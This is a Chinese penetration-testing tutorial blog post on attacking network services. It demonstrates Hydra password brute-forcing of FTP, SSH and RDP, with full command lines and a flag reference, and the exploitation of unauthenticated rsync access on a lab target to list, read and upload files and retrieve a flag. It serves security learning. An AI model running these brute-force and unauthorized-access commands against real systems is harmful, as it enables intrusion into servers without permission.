🍬 博主介绍

👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

✨主攻领域:【渗透领域】【应急响应】 【Java、PHP】 【VulnHub靶场复现】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!

目录





大纲



知识点



1、服务攻防-远程控制&文件传输等

2、远程控制-RDP&RDP&弱口令&漏洞

3、文件传输-FTP&Rsync&弱口令&漏洞

#章节内容:

常见服务应用的安全测试:

1、配置不当-未授权访问

2、安全机制-特定安全漏洞

3、安全机制-弱口令爆破攻击

#前置知识:





应用服务安全测试流程:见图

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属-数据库&文件传输&通讯等

3、判断服务利用方式-特定漏洞&未授权&弱口令等

1、口令猜解-Hydra-FTP&RDP&SSH

Hydra爆破工具:

GitHub - vanhauser-thc/thc-hydra: hydra

但是我们平常做渗透测试爆破口令之类的都直接在kali里面使用,kali自带很多工具,下面这个是一个很强大的爆破字典:

GitHub - TheKingOfDuck/fuzzDicts: Web Pentesting Fuzz 字典,一个就够了。

hydra是一个自动化的爆破工具,暴力破解弱密码,

是一个支持众多协议的爆破工具,已经集成到KaliLinux中,直接在终端打开即可

-s PORT 可通过这个参数指定非默认端口。

-l LOGIN 指定破解的用户,对特定用户破解。

-L FILE 指定用户名字典。

-p PASS 小写,指定密码破解,少用,一般是采用密码字典。

-P FILE 大写,指定密码字典。

-e ns 可选选项,n:空密码试探,s:使用指定用户和密码试探。

-C FILE 使用冒号分割格式,例如“登录名:密码”来代替-L/-P参数。

-M FILE 指定目标列表文件一行一条。

-o FILE 指定结果输出文件。

-f 在使用-M参数以后,找到第一对登录名或者密码的时候中止破解。

-t TASKS 同时运行的线程数,默认为16。

-w TIME 设置最大超时的时间,单位秒,默认是30s。

-v / -V 显示详细过程。

server 目标ip

service 指定服务名,支持的服务和协议:telnet ftp pop3[-ntlm] imap[-ntlm] smb smbnt http-{head|get} http-{get|post}-form http-proxy cisco cisco-enable vnc ldap2 ldap3 mssql mysql oracle-listener postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icq sapr3 ssh smtp-auth[-ntlm] pcanywhere teamspeak sip vmauthd firebird ncp afp等等。

例子:

FTP:文件传输协议

RDP:Windows远程桌面协议

SSH:Linux安全外壳协议



ftp爆破:hydra -L test -P 10top1K.txt 47.110.53.159 ftp -V

ssh爆破:hydra -l root -P 10top1K.txt 47.110.53.159 ssh -V





rdp爆破:hydra -l administrator -P 10top1K.txt 47.110.53.159 rdp -V

字典:fuzzDicts-master项目

爆破rdp密码:

利用ftp自动化部署工具,部署一个ftp,利用hydra进行爆破

ftp爆破最大的特点是账号密码都不确定,账号密码都需要使用字典

这里由于节省时间,直接告诉他账号,真是环境账号密码都需要利用字典



2、配置不当-未授权访问-Rsync 文件备份

rsync 文件传输协议-linux 端口873

配置不当会造成未授权访问。没有配置ACL或者访问密码,可以读取目标服务器文件



靶场环境地址:

判断是否有该漏洞的方法:



┌──(root💀kali)-[~/桌面]

└─# rsync rsync://123.58.224.8:52334



利用读取文件,拿到flag

┌──(root💀kali)-[~/桌面]

└─# rsync rsync://123.58.224.8:52334/src

┌──(root💀kali)-[~/桌面]

└─# rsync rsync://123.58.224.8:52334/src/tmp/ #这里tmp目录后面一定要接/,要不然flag找不到

上次文件:

┌──(root💀kali)-[~/桌面]

└─# rsync -av kali.png rsync://123.58.224.8:21419/src/tmp/kali.png

sending incremental file list

kali.png

sent 512,846 bytes received 35 bytes 341,920.67 bytes/sec

total size is 512,626 speedup is 1.00

┌──(root💀kali)-[~/桌面]

└─# rsync rsync://123.58.224.8:21419/src/tmp/

drwxrwxrwt 4,096 2024/04/23 22:51:30 .

-rw-r--r-- 0 2024/04/23 22:44:18 flag-{bmhad0ff7c7-f192-4388-bba9-1911279ec5a9}

-rwxrw-rw- 512,626 2024/04/19 04:24:19 kali.png

